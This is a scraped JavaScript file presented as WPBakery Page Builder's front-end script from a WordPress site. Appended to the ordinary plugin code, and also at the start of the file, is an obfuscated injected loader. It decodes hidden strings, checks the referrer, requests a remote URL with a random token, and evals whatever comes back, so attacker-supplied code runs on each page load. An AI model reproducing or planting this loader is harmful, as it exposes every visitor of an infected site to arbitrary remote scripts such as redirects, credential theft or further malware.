XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1
body_size: 8761
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var 